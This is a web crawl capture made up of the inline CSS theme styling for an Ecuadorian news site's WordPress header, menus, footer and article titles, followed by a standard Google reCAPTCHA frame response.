	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #662482;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pcyn57_KKT5Ql6yKtIrhbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769373787244');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>